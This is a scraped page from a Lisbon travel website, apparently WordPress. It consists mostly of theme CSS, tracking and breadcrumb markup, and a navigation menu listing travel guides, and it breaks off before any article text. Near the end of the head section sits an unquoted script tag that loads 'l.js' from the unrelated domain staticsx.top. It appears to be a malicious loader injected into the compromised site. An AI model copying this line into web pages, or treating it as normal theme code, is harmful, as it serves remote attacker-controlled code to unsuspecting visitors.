    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f8ab08 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #f8ab08;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f8ab08 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f8ab08;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f8ab08 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-border:before {
        background-color: #ffffff;
    }

    
    .td-header-row.td-header-header {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(top, rgba(77,178,236,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(to bottom, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -ms-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }


    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:13px;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:26px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:34px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:28px;
	line-height:30px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:22px;
	line-height:24px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}



    
    body, p {
    	font-size:16px;
	
    }



    
    .td-footer-container::before {
        background-size: contain;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }



/* Style generated by theme for demo: travel */

.td-newsmag-travel .td-header-style-3 .sf-menu > li > a:hover,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .sfHover > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-item > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-category-ancestor > a {
		color: #f8ab08;
	}
	.td-newsmag-travel .block-title > a,
	.td-newsmag-travel .block-title > span,
	.td-newsmag-travel .td-module-comments,
	.td-newsmag-travel .td-search-form-widget .wpb_button,
	.td-newsmag-travel .td-related-title .td-cur-simple-item,
	.td-newsmag-travel .td-subcategory-header .td-category a:hover,
	.td-newsmag-travel .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-travel .td-read-more a,
	.td-newsmag-travel .td-category-header .entry-title span,
	.td-newsmag-travel .td_module_15 .td-category a:hover,
	.td-newsmag-travel .td-footer-container .td-post-category {
		background-color: #f8ab08;
	}
	.td-newsmag-travel .td-related-title .td-cur-simple-item {
		border-color: #f8ab08;
	}
	.td-newsmag-travel .td-module-comments a:after {
		border-color: #f8ab08 transparent transparent transparent;
	}

	 
    .td-newsmag-travel .td-header-style-3 .sf-menu > li > a,
    .td-newsmag-travel .td-header-style-3 .header-search-wrap .td-icon-search,
    .td-newsmag-travel .td-header-style-3 #td-top-mobile-toggle i {
        color: #000000;
    }
</style>

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJ4T9G8');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lisbongo.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lisbongo.com/travel/",
                    "name": "Travel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lisbongo.com/three-days-in-lisbon/",
                    "name": "Three Days in Lisbon: A Complete Itinerary"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.meta-info, .td-module-meta-info {
    display: none;
}
article .td-pb-padding-side {
    padding: 20px 0 0;
}
.comment-respond {
	padding-left:0;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    background-color: #f8ab08;
}

.vc_btn3.vc_btn3-color-juicy-pink:hover, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover {
    background-color: #c78700;
}

/* Mİ - 2023-02-12 */
.white-menu #td-header-menu .td-normal-menu .sub-menu {
	min-width: 250px;
}
.td_smart_list_4 .td-sml4-description p {
	font-size: 1.13rem;
	line-height: 1.92rem;
	margin-bottom: 1.5rem;
}
.td-post-content ul li, .mce-content-body ul li, .wpb_text_column ul li, .comment-content ul li {
	font-size: 1.13rem;
	line-height: 1.92rem;
}

/* Mİ - 2023-07-15 */
@media (max-width: 767px) {
	.td-container.td-post-template-3 {
		padding-right: 1rem;
		padding-left: 1rem;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-217 single-format-standard three-days-in-lisbon global-block-template-1 td-newsmag-travel single_template_3 white-menu wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-3201 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-en-container"><ul id="menu-header-menu-en" class="td-mobile-main-menu"><li id="menu-item-2298" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-first menu-item-2298"><a href="javascript:void(0);">Visit Portugal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1270"><a href="https://lisbongo.com/see-and-do/">See &#038; Do<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2259"><a href="https://lisbongo.com/see-and-do/activities/">Activities<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://lisbongo.com/surfing-lisbon/">Surfing in Lisbon: Best Surf Spots</a></li>
			<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2180"><a href="https://lisbongo.com/surfing-in-portugal/">Surfing in Portugal: The Complete Guide</a></li>
			<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-341"><a href="https://lisbongo.com/sunset-in-lisbon/">Where to Watch the Sunset in Lisbon</a></li>
			<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-337"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
		</ul>
</li>
		<li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2261"><a href="https://lisbongo.com/see-and-do/museum-arts/">Museums &amp; Arts<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-719"><a href="https://lisbongo.com/national-tile-museum/">Tile Museum</a></li>
			<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-722"><a href="https://lisbongo.com/gulbenkian-museum/">Gulbenkian Museum</a></li>
			<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-720"><a href="https://lisbongo.com/lisbon-mude-museum/">Mude: Design and Fashion Museum</a></li>
			<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-723"><a href="https://lisbongo.com/ancient-art-museum/">Ancient Art Museum</a></li>
			<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-721"><a href="https://lisbongo.com/maat-lisbon/">MAAT Museum of Art, Architecture and Technology</a></li>
		</ul>
</li>
		<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2262"><a href="https://lisbongo.com/see-and-do/shopping/">Shopping<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-524"><a href="https://lisbongo.com/best-shops-in-lisbon/">The Best Shops in Lisbon</a></li>
			<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-725"><a href="https://lisbongo.com/lisbon-souvenirs/">Lisbon: A Paradise of Souvenirs</a></li>
			<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2131"><a href="https://lisbongo.com/feira-da-ladra/">Feira da Ladra</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1271"><a href="https://lisbongo.com/eat-and-drink/">Eat &#038; Drink<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2365"><a href="https://lisbongo.com/wineries-near-lisbon/">Most Magical Wineries Near Lisbon</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://lisbongo.com/lisbon-food/">Food in Lisbon: Eat Like a Local</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-473"><a href="https://lisbongo.com/timeout-market-lisbon/">Time Out Market Lisbon: A Food Lover&#8217;s Paradise</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2170"><a href="https://lisbongo.com/portuguese-bread/">11 Delicious Portuguese Breads</a></li>
		<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-724"><a href="https://lisbongo.com/best-restaurants-lisbon/">Best Restaurants in Lisbon</a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1272"><a href="https://lisbongo.com/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-343"><a href="https://lisbongo.com/one-day-in-lisbon/">One Day in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-342"><a href="https://lisbongo.com/two-days-in-lisbon/">Two Days in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-340"><a href="https://lisbongo.com/three-days-in-lisbon/">Three Days in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-726"><a href="https://lisbongo.com/one-week-in-lisbon/">1 Week in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2388"><a href="https://lisbongo.com/lisboa-card/">Lisboa Card: All You Need To Know</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1273"><a href="https://lisbongo.com/neighborhoods/">Neighborhoods<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2815"><a href="https://lisbongo.com/tagus-river-lisbon/">Tagus River Lisbon</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-442"><a href="https://lisbongo.com/lisbon-belem-district/">Lisbon Belem District: Travel Guide</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-443"><a href="https://lisbongo.com/alfama-district-lisbon/">Lisbon Alfama District: Travel Guide</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-503"><a href="https://lisbongo.com/baixa-district-lisbon/">Lisbon Baixa District Travel Guide</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-525"><a href="https://lisbongo.com/parque-das-nacoes/">Parque das Nações</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1324"><a href="https://lisbongo.com/cais-do-sodre-lisbon/">Lisbon Cais do Sodre District</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1325"><a href="https://lisbongo.com/principal-real-district-lisbon/">Lisbon Principal Real District</a></li>
</ul>
</li>
<li id="menu-item-2263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2263"><a href="https://lisbongo.com/stay/">Stay<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2489"><a href="https://lisbongo.com/lisbon-family-hotels/">The Best Family Hotels in Lisbon</a></li>
	<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2490"><a href="https://lisbongo.com/lisbon-rooftop-hotels/">Hotels in Lisbon with A Rooftop Terrace</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2207"><a href="https://lisbongo.com/glamping-portugal/">Glamping in Portugal: The Ultimate Guide</a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1372"><a href="https://lisbongo.com/best-hotels-in-lisbon/">Best Hotels in Lisbon</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1364"><a href="https://lisbongo.com/lisbon-cheap-hotels/">Cheap Hotels in Lisbon</a></li>
	<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1371"><a href="https://lisbongo.com/lisbon-best-boutique-hotels/">Boutique Hotels in Lisbon</a></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1382"><a href="https://lisbongo.com/best-luxury-hotels-lisbon/">Luxury Hotels in Lisbon</a></li>
	<li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2354"><a href="https://lisbongo.com/lisbon-hotels-with-pool/">Best Lisbon Hotels with Swimming Pools</a></li>
</ul>
</li>
<li id="menu-item-2264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2264"><a href="https://lisbongo.com/living-in-portugal/">Living in Portugal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2918"><a href="https://lisbongo.com/living-in-lisbon/">Living in Lisbon: All You Need to Know</a></li>
	<li id="menu-item-2814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2814"><a href="https://lisbongo.com/what-language-is-spoken-in-portugal/">What Language is Spoken in Portugal?</a></li>
	<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2816"><a href="https://lisbongo.com/is-lisbon-safe/">Is Lisbon Safe?</a></li>
	<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2265"><a href="https://lisbongo.com/living-in-portugal/transportation/">Transportation</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2326"><a href="https://lisbongo.com/buying-property-portugal/">Buying Property in Portugal</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2327"><a href="https://lisbongo.com/golden-visa-portugal/">Portugal Golden Visa</a></li>
</ul>
</li>
<li id="menu-item-1229" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1229"><a href="javascript:void(0);">English<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
